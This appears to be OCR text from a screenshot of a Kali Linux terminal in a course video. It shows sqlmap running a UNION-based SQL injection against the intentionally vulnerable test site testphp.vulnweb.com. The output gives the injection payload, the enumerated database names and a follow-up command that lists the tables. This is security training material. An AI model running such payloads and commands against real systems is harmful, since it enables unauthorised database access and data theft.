 Applications Places Terminal Sat 03:23 1
root@kali: ~
File Edit View Search Terminal Help
Payload: artist=-6231 UNION ALL SELECT NULL,NULL,CONCAT(0x7176626a71,0x736771496266467853656464534
26e644561536d6f6f6544554e62535a4249616562654469695161,0x7170707871)-- BAPR
---
[03:21:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[03:21:48] [INFO] fetching database names
[03:21:49] [INFO] the SQL query used returns 2 entries
[03:21:49] [INFO] retrieved: information_schema
[03:21:49] [INFO] retrieved: acuart
available databases [2]:
[*] acuart
[*] information_schema
[03:21:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 03:21:49
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
Udemy